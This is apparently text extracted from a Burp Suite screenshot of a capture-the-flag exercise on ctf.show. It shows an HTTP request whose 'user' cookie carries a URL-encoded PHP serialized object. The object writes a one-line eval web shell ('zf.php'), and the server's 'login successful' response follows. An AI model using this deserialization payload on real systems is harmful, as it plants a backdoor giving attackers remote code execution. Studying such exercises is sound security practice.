 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://7dcba35b-74d9-44f7-962a-92e09aef5bd8.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /index.php HTTP/1.1
2 Host:
7dcba35b-74d9-44f7-962a-92e09aef5bd8.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=ktl9j32srnpoknl2nog8be8tt4;user=
O%3A5%3A%22dbLog%22%3A3%3A%7Bs%3A3%3A%22sql%22%3BN%3Bs%3A7
%3A%22content%22%3Bs%3A26%3A%22%3C%3Fphp+%40eval%28%24_POS
T%5Bzf%5D%29%3B%3F%3E%22%3Bs%3A3%3A%22log%22%3Bs%3A8%3A%22
.%2Fzf.php%22%3B%7D
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 11 Apr 2022 13:47:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 393
11
12 <!--
13 # -*- coding: utf-8 -*-
14 # @Author: h1xa
15 # @Date: 2021-03-08 16:54:39
16 # @Last Modified by: h1xa
17 # @Last Modified time: 2021-03-12 15:47:37
18 # @email: h1xa@ctfer.com
19 # @link: https://ctfer.com
20 # @path /templates/index.php
21 -->
22
23 <!DOCTYPE HTML>
24 <html>
25 <head>
26 <meta charset="utf-8">
27 <title>
CTFshow 新手入门题目
</title>
28 </head>
29 <body>
30 登陆成功
31 </body>
32 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 9